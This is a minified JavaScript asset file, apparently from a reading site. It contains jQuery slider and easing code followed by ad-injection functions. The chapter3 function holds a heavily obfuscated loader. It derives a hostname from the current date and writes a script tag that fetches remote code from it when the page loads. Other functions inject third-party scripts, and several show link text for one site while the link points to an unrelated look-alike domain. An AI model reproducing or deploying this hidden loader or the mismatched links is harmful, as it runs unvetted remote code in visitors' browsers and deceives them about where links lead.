b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 

function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/meijushuo2.html\' target=\'_blank\'><img src=\'https://api.openpanel.analytics.international/images/meijushuo.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));




break;
case 2:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));



}}



function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){






}


function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}